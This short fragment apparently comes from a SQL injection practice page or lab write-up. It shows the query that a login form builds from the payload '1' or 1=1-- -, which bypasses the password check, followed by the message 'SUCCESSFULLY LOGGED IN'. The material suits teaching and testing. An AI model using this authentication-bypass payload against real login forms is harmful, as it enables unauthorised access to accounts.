 Submit
SELECT username, password FROM users WHERE username='1' or 1=1-- -' and password='' LIMIT 0,1
SUCCESSFULLY
LOGGED IN